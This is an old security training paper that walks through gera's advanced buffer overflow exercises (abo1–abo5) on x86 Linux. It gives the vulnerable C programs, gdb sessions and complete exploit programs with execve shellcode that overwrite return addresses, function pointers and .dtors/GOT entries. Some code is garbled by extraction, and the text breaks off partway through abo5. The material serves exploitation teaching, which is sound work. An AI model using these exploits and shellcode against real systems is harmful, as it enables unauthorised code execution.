

**Title: Vulnerabilities in your code – Advanced Buffer Overflows Version: 1.2 Updated: October 31, 2002**

CoreSecurity Team 2002. All rights reserved. **<http://www.core-sec.com>**

The authors reserve the right not to be responsible for the correctness, completeness or quality of information provided in this paper. Liability claims regarding damage caused by the use of any information provided, including any kind of information that is incomplete or incorrect, will therefore be rejected.

The CoreSecurity Team reserves the right to change this document without notice.



## **Table of Contents**





#### *Introduction*

In this paper, CoreSecurity will underline some of the most common mistakes made by programmers in their software written in C programming language. The vulnerabilities that will be discussed are advanced buffer overflows (ABO), presented as ten examples by gera<sup>1</sup>. We will try to pinpoint the exact location of vulnerabilities in the code, why these types of errors are dangerous, and provide exploit for each found vulnerability. It should be considered that the environment in which we conducted our tests is a Linux Slackware 8.0 server (IA32) with compiler GNU GCC 2.95.3:

```
user@CoreLabs:~$ uname -a 
Linux CoreLabs 2.4.5 #31 SMP Sat Mar 2 03:04:23 EET 2002 i586 unknown 
user@CoreLabs:~$ gcc -v 
Reading specs from /usr/lib/gcc-lib/i386-slackware-linux/2.95.3/specs 
gcc version 2.95.3 20010315 (release) 
user@CoreLabs:~$ cat /proc/cpuinfo 
processor : 0 
vendor_id : GenuineIntel<br>cpu family : 5
cpu family
model : 2<br>model name : Pe
                : Pentium 75 - 200
user@CoreLabs:~$
```
We assume that reader is experienced in C programming language, and has basic knowledge of stack and heap overflows, GOT etc. In this paper, we will not provide any information about how these types of exploitation work. If not familiar, please take a look at references provided at the end of this paper.

This paper may be updated in the future to contain information about exploitation of advanced buffer overflows is other architectures/operating systems. Always refer to the most recent version, which can be downloaded from our website: **[www.core-sec.com](http://www.core-sec.com)**.

Feel free to send any question and comments to our email at: **[info@core-sec.com.](mailto: info@core-sec.com)**

 $\overline{a}$ 

<sup>&</sup>lt;sup>1</sup> Gera, "Insecure Programming by Example"



### *Analysis of abo1.c*

The source code of this example is:

```
/* abol.c
  * specially crafted to feed your brain by gera@core-sdi.com */ 
/* Dumb example to let you get introduced... */int main(int argv,char **argc) { 
        char buf[256]; 
        strcpy(buf,argc[1]); 
}
```
This is a classical example of stack buffer overflow.<sup>2</sup> This code is really very easy to exploit, it's just to get started. However, we will use it to present a technique that is known for some time now but not many people seems to use it. Let's do the debugging:

```
user@CoreLabs:~/gera$ gcc abo1.c -o abo1 -ggdb 
user@CoreLabs:~/gera$ gdb ./abo1 
GNU gdb 5.0 
Copyright 2000 Free Software Foundation, Inc. 
GDB is free software, covered by the GNU General Public License, and you 
are welcome to change it and/or distribute copies of it under certain 
conditions. 
Type "show copying" to see the conditions. 
There is absolutely no warranty for GDB. Type "show warranty" for details. 
This GDB was configured as "i386-slackware-linux"... 
(gdb) r `perl -e 'printf "A" x 264'` 
Starting program: /home/user/gera/abo1 `perl -e 'printf "A" x 264'` 
Program received signal SIGSEGV, Segmentation fault. 
0x41414141 in ?? () 
(gdb) i r 
eax 0xbffff7ec -1073743892
ecx 0xffffd7c -644
edx 0xbffffb78 -1073742984
ebx 0x4012ba58 1074969176 
esp 0xbffff8f4 0xbffff8f4 
ebp 0x4141414141 0x41414141<br>esi 0x40015d64 1073831268
esi 0x40015d64
edi 0xbffff954 -1073743532
eip 0x41414141 0x41414141
eflags 0x10286 66182 
(gdb) bt 
#0 0x41414141 in ?? () 
Cannot access memory at address 0x41414141 
  (gdb)q 
The program is running. Exit anyway? (y or n) y 
user@CoreLabs:~/gera$
```
 $\overline{a}$ 

<sup>&</sup>lt;sup>2</sup> Aleph One, "Smashing The Stack For Fun And Profit"



First on the stack is pushed the return address. Next saved ESP is pushed. Then local variable buf[256] is placed onto the stack. Our goal is to overwrite the return address. Buffer supplied to abo1, that is long at least  $256 + 4 + 4 = 264$  bytes can do that. The last four bytes (which will overwrite the return address) must contain the address of a shellcode.



So here is the actual exploit for abo1.c

```
/* 
** exp1.c 
** Coded by CoreSecurity – info@core-sec.com 
**/ 
#include <string.h> 
#include <unistd.h> 
#define BUFSIZE 264 + 1 
/* 24 bytes shellcode */ 
char shellcode[]= 
         "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69"
```
<sup>3</sup> Murat, "Buffer Overflows Demystified"

 $\overline{a}$ 

 However there is a small problem with shellcode address. Most of exploits would put it in the same buffer that overwrites the return address. Under different circumstances, the address of the shellcode will vary due to more or less environment variables or arguments that are being pushed onto the stack when vulnerable program is started. We will use a technique first published by Murat<sup>3</sup>. If target system is a Linux and we place shellcode string as last environment variable, its address can be easily calculated:

```
shellcode_addr = 0xbffffffa 
- strlen(name_of_program) 
– strlen(shellcode)
```
Take a look at the diagram of the stack on the left. It should clear things a bit.

```
"\x6e\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80";
int main(void) { 
        char *env[3] = {shellcode, NULL}; char evil_buffer[BUFSIZE]; 
         char *p; 
         /* Calculating address of shellcode */ 
         int ret = 0xbffffffa - strlen(shellcode) - 
strlen("/home/user/gera/abo1"); 
         /* Constructing the buffer */ 
        p = \text{eval buffer}; memset(p, 'A', 260); // Some junk 
        p += 260;
        *((void **)p) = (void *) (ret);
        p += 4;
        *p= '0'; execle("/home/user/gera/abo1", "abo1", evil_buffer, NULL, env); 
}
```


## *Analysis of abo2.c*

The source code of this example is:

```
/* abo2.c
  * specially crafted to feed your brain by gera@core-sdi.com */ 
/* This is a tricky example to make you think * and give you some help on the next one * /
 * and give you some help on the next one
int main(int argv,char **argc) { 
         char buf[256];
          strcpy(buf,argc[1]); 
         exit(1);}
```
Lets debug it and see what is the difference from abo1.c.

```
user@CoreLabs:~/gera$ gcc abo2.c -o abo2 -ggdb 
user@CoreLabs:~/gera$ gdb ./abo2 
GNU gdb 5.0 
Copyright 2000 Free Software Foundation, Inc. 
GDB is free software, covered by the GNU General Public License, and you 
are welcome to change it and/or distribute copies of it under certain 
conditions. 
Type "show copying" to see the conditions. 
There is absolutely no warranty for GDB. Type "show warranty" for details. 
This GDB was configured as "i386-slackware-linux"... 
(gdb) r `perl -e 'printf "A" x 264'` 
Starting program: /home/user/gera/abo2 `perl -e 'printf "A" x 264'` 
Program exited with code 01. 
(gdb) disass main 
Dump of assembler code for function main: 
0x8048430 <main>: push %ebp 
0x8048431 <main+1>: mov %esp,%ebp 
0x8048433 <main+3>: sub $0x108,%esp 
0x8048439 <main+9>: add $0xfffffff8,%esp 
0x804843c <main+12>: mov 0xc(%ebp),%eax 
0x804843f <main+15>: add $0x4,%eax 
0x8048442 <main+18>: mov (%eax),%edx 
0x8048444 <main+20>: push %edx 
0x8048445 <main+21>: lea 0xffffff00(%ebp),%eax 
0x804844b <main+27>: push %eax 
0x804844c <main+28>: call 0x8048334 <strcpy> 
0x8048451 <main+33>: add $0x10,%esp 
0x8048454 <main+36>: add $0xffffffff4, %esp
0x8048457 <main+39>: push $0x1
0x8048459 <main+41>: call 0x8048324 <exit> 
0x804845e <main+46>: add $0x10,%esp 
0x8048461 <main+49>: leave 
0x8048462 <main+50>: ret 
End of assembler dump.
```

```
(gdb) q
```


 Even after supplying a long enough string that will overwrite return address, program exits normally. This is because of exit() call that is just after the strcpy() call. If there weren't such a call, the program would execute the instructions at **0x8048461** and **0x8048462**. This would lead to executing the instructions the return address points to (which we control). However no instructions after the exit() call is executed since this call takes care of program termination.

It is possible however to cause a local DoS attack when supplying a long enough string that will fill all the stack up to the address **0xbfffffff**.



### *Analysis of abo3.c*

The source code of this example is:

```
/* abo3.c
  * specially crafted to feed your brain by gera@core-sdi.com */ 
/* This'll prepare you for The Next Step */ 
int main(int argv,char **argc) { 
        extern system, puts;
         void (*fn)(char*)=(void(*)(char*))&system; 
         char buf[256]; 
         fn=(void(*)(char*))&puts; 
         strcpy(buf,argc[1]); 
         fn(argc[2]); 
       exit(1);}
```
 At first glimpse, it seems quite obfuscated. This example takes two strings as arguments. The first is copied in buffer and the second is printed to stdout. If first argument is long more that 256 bytes, it will overwrite something. Debug will show exactly what.

```
user@CoreLabs:~/gera$ gcc abo3.c -o abo3 -ggdb 
user@CoreLabs:~/gera$ gdb ./abo3 
GNU gdb 5.0 
Copyright 2000 Free Software Foundation, Inc. 
GDB is free software, covered by the GNU General Public License, and you 
arewelcome to change it and/or distribute copies of it under certain 
conditions. 
Type "show copying" to see the conditions. 
There is absolutely no warranty for GDB. Type "show warranty" for details. 
This GDB was configured as "i386-slackware-linux"... 
(gdb) r `perl -e 'printf "B" x 260'` A 
Starting program: /home/user/gera/abo3 `perl -e 'printf "B" x 260'` A 
Program received signal SIGSEGV, Segmentation fault. 
0x42424242 in ?? () 
(gdb) disass main 
Dump of assembler code for function main: 
0x8048490 <main>: push %ebp 
0x8048491 <main+1>: mov %esp,%ebp 
0x8048493 <main+3>: sub $0x114, $esp
0x8048499 <main+9>: push %ebx<br>0x804849a <main+10>: movl $0x8
                        movl $0x804834c,0xfffffffc(%ebp)<br>movl $0x804835c,0xfffffffc(%ebp)
0x80484a1 <main+17>: movl $0x804835c,0xfffffffc(%ebp) 
0x80484a8 <main+24>: add $0xfffffff8, %esp<br>0x80484ab <main+27>: mov 0xc(%ebp), %eax
0x80484ab <main+27>: mov 0xc(%ebp), %eax
0x80484ae <main+30>: add $0x4, %eax
0x80484b1 <main+33>: mov (%eax),%edx 
0x80484b3 <main+35>: push %edx 
0x80484b4 <main+36>: lea 0xfffffefc(%ebp),%eax<br>0x80484ba <main+42>: push %eax
0x80484ba <main+42>:
0x80484bb <main+43>: call 0x804839c <strcpy>
```


```
0x80484c0 <main+48>: add $0x10,%esp 
0x80484c3 <main+51>: add $0xfffffff4,%esp 
0x80484c6 <main+54>: mov 0xc(%ebp),%eax 
0x80484c9 <main+57>: add $0x8,%eax 
0x80484cc <main+60>: mov (%eax),%edx 
0x80484ce <main+62>: push %edx 
0x80484cf <main+63>: mov 0xfffffffc(%ebp),%ebx 
0x80484d2 <main+66>: call *%ebx 
0x80484d4 <main+68>: add $0x10,%esp 
0x80484d7 <main+71>: add $0xfffffff4,%esp 
0x80484da <main+74>: push $0x1 
0x80484dc <main+76>: call 0x804838c <exit> 
0x80484e1 <main+81>: add $0x10,%esp 
0x80484e4 <main+84>: mov 0xfffffee8(%ebp),%ebx
0x80484ea <main+90>: leave 
0x80484eb <main+91>: ret 
End of assembler dump. 
(gdb) q 
The program is running. Exit anyway? (y or n) y 
user@CoreLabs:~/gera$
```
In order to successfully exploit this example, attacker must not allow execution of



Exploit may look like this:

```
/* 
** exp3.c 
** Coded by CoreSecurity – info@core-sec.com 
**/ 
#include <string.h> 
#include <unistd.h> 
#define BUFSIZE 261 
/* 24 bytes shellcode */ 
char shellcode[]= 
         "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69" 
        "\x6e\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80";
```
system call exit() at address **0x080484dc**. Since the address of function fn() is pushed on the stack (at **0x080484a1**) just before buf[256] it can be overwritten and will be executed at **0x080484d2** before exit().

 This exploit may seem like the exploit from first example. However there is one main difference that should be spotted. Here we overflow address of a function that is executed in the program flow, not return address.



```
int main(void) { 
        char *env[3] = {shellcode, NULL}; char evil_buffer[BUFSIZE]; 
         char *p; 
         /* Calculating address of shellcode */ 
         int ret = 0xbffffffa - strlen(shellcode) - 
strlen("/home/user/gera/abo3"); 
         /* Constructing the buffer */ 
        p = \text{evil\_buffer} memset(p, 'B', 256); // Some junk 
        p += 256;
         *((void **)p) = (void *) (ret); 
        p += 4;
        *p = '0;
         /* Two arguments are passed to vulnerable program */ 
        execle("/home/user/gera/abo3", "abo3", evil_buffer, "A", NULL,env);
}
```


## *Analysis of abo4.c*

The source code of this example is:

```
/* abo4.c * specially crafted to feed your brain by gera@core-sdi.com */ 
/* After this one, the next is just an Eureka! away */extern system, puts;
void (*fn)(char*)=(void(*)(char*))&system; 
int main(int argv,char **argc) { 
        char *pbuf=malloc(strlen(argc[2])+1);
         char buf[256]; 
         fn=(void(*)(char*))&puts; 
         strcpy(buf,argc[1]); 
         strcpy(pbuf,argc[2]); 
        fn(aroc[3]);
        while(1);
}
```

```
From attackers point of view the program is same with previous example. The 
difference however is that the address of fn() is not located on the stack anymore. Since this
function is declared before main(), its address is now located exactly in .data section.
```

```
user@CoreLabs:~/gera$ gcc abo4.c -o abo4 -ggdb 
abo4.c: In function `main': 
abo4.c:10: warning: initialization makes pointer from integer without a 
cast 
user@CoreLabs:~/gera$ gdb ./abo4 
GNU gdb 5.0 
Copyright 2000 Free Software Foundation, Inc. 
GDB is free software, covered by the GNU General Public License, and you 
arewelcome to change it and/or distribute copies of it under certain 
conditions. 
Type "show copying" to see the conditions. 
There is absolutely no warranty for GDB. Type "show warranty" for details. 
This GDB was configured as "i386-slackware-linux"... 
(gdb) r `perl -e 'printf "A" x 260'` BBBB CCCC 
Starting program: /home/user/gera/abo4 `perl -e 'printf "A" x 260'` BB CC 
Program received signal SIGSEGV, Segmentation fault. 
strcpy (dest=0x41414141 <Address 0x41414141 out of bounds>, src=0xbffffb6e
"BBBB") at ../sysdeps/generic/strcpy.c:40 
40 ../sysdeps/generic/strcpy.c: No such file or directory. 
(gdb) disass main 
Dump of assembler code for function main: 
0x80484d0 <main>: push %ebp 
0x80484d1 <main+1>: mov %esp,%ebp 
0x80484d3 <main+3>: sub $0x114,%esp
0x80484d9 <main+9>: push %ebx 
0x80484da <main+10>: add $0xffffffff4,%esp<br>0x80484dd <main+13>: add $0xffffffff4,%esp
0x80484dd <main+13>: add $0xfffffff4,%esp
```






0x080485b8->0x080485c0 at 0x000005b8: .rodata **0x080495c0->0x080495d0 at 0x000005c0: .data**  0x080495d0->0x08049618 at 0x000005d0: .eh\_frame 0x08049618->0x080496e0 at 0x00000618: .dynamic 0x080496e0->0x080496e8 at 0x000006e0: .ctors 0x080496e8->0x080496f0 at 0x000006e8: .dtors 0x080496f0->0x08049720 at 0x000006f0: .got 0x08049720->0x08049738 at 0x00000720: .bss **[Some part of output was removed. It's not needed anyway] (gdb) x/x 0x080495cc**  0x80495cc <force to data>: 0x08048384 **(gdb) x/x 0x08048384**  0x8048384 <puts>: 0x970425ff **(gdb)**  0x8048388 <puts+4>: 0x10680804 **(gdb)**  0x804838c <puts+8>: 0xe9000000 **(gdb) q**  The program is running. Exit anyway? (y or n) y **user@CoreLabs:~/gera\$** 

 $0$ xbffffffff $\rightarrow$ 



 Example segfaulted because we overwrote (with first strcpy()) pointer to dynamically allocated buffer **pbuf** (it happens to be just before **buf[256]**). Now attacker can control second strcpy() to copy data from argc[2] anywhere he wants. Most probably he will choose to overflow address of fn() - **0x080495cc**. It points to puts() (see memory at **0x08048384**). Attacker will have to make it, to point to his shellcode in memory.

Exploit may look like this:

```
/*
```

```
** exp4.c
```

```
** Coded by CoreSecurity - info@core-sec.com
```

```
*/
```


```
#include <string.h> 
#include <unistd.h> 
#define BUFSIZE1 261 
#define BUFSIZE2 5 
#define FN_ADDRESS 0x080495cc /* Address of fn() */ 
/* 24 bytes shellcode */ 
char shellcode[]= 
         "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69" 
        "\x6e\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80";
int main(void) { 
        char evil buffer1[BUFSIZE1];
        char evil buffer2[BUFSIZE2];
        char *env[3] = {shellcode, NULL};
         char *p; 
         /* Calculating address of shellcode */ 
         int ret = 0xbffffffa - strlen(shellcode) - 
strlen("/home/user/gera/abo4"); 
         /* Constructing first buffer */ 
         p = evil_buffer1; 
         memset(p, 'A', 256); // Some junk 
        p += 256;
        *((void **)p) = (void *) (FN_ADDRESS);
        p += 4;
        *p = '0'; /* Constructing second buffer */ 
        p = \text{eval\_buffer2}; *((void **)p) = (void *) (ret); 
        p += 4;
        *p = ' \0';
         execle("/home/gera/user/abo4", "abo4", evil_buffer1, evil_buffer2, 
"A", NULL, env); 
}
```


## *Analysis of abo5.c*

The source code of this example is:

```
/* abo5.c
  * specially crafted to feed your brain by gera@core-sdi.com */ 
/* You take the blue pill, you wake up in your bed, *<br>* and you believe what you want to believe
        and you believe what you want to believe
  * You take the red pill, * 
        and I'll show you how deep goes the rabbit hole */int main(int argv,char **argc) { 
          char *pbuf=malloc(strlen(argc[2])+1); 
          char buf[256]; 
          strcpy(buf,argc[1]); 
         for (i * plotf++=*(\text{argc}[2]++););exit(1);}
```
A supplied buffer of 260 bytes will overwrite **\*pbuf**. Thus attacker is now in control of both arguments of strcpy(). The question is "What can be overwritten?" This example has no internal function (unlike previous one). Possible solutions are three - address of **.dtors**<sup>4</sup> section (this destructor is called whenever a program is terminated, no matter by exit(), return() etc.), the address of exit() function in Global Offset Table, and address of deregister frame info in GOT (again called upon program termination). All three should work. Addresses in GOT are:

#### **user@CoreLabs:~/gera\$ objdump -R ./abo5**

```
./abo5: file format elf32-i386 
DYNAMIC RELOCATION RECORDS 
OFFSET TYPE VALUE
080496c4 R_386_GLOB_DAT __gmon_start__ 
080496a8 R_386_JUMP_SLOT __register_frame_info 
080496ac R_386_JUMP_SLOT malloc 
080496b0 R_386_JUMP_SLOT __deregister_frame_info 
080496b4 R_386_JUMP_SLOT strlen 
080496b8 R_386_JUMP_SLOT __libc_start_main
080496bc R_386_JUMP_SLOT exit 
080496c0 R_386_JUMP_SLOT strcpy
```

```
user@CoreLabs:~/gera$
```
 $\overline{a}$ 

Address of .dtors sections that can be overwritten is:

```
user@CoreLabs:~/gera$ gdb ./abo5 
GNU gdb 5.0 
Copyright 2000 Free Software Foundation, Inc.
```
<sup>&</sup>lt;sup>4</sup> Juan M. Bello Rivas, "Overwriting the .dtors section"



GDB is free software, covered by the GNU General Public License, and you are welcome to change it and/or distribute copies of it under certain conditions. Type "show copying" to see the conditions. There is absolutely no warranty for GDB. Type "show warranty" for details. This GDB was configured as "i386-slackware-linux"... **(gdb) main inf sec**  Exec file: `/home/user/gera/abo5', file type elf32-i386. **[Some part of output was removed. It's not needed anyway]** 0x08048308->0x0804832d at 0x00000308: .init 0x08048330->0x080483b0 at 0x00000330: .plt 0x080483b0->0x0804854c at 0x000003b0: .text 0x0804854c->0x08048568 at 0x0000054c: .fini 0x08048568->0x08048570 at 0x00000568: .rodata 0x08049570->0x0804957c at 0x00000570: .data 0x0804957c->0x080495c4 at 0x0000057c: .eh\_frame 0x080495c4->0x0804968c at 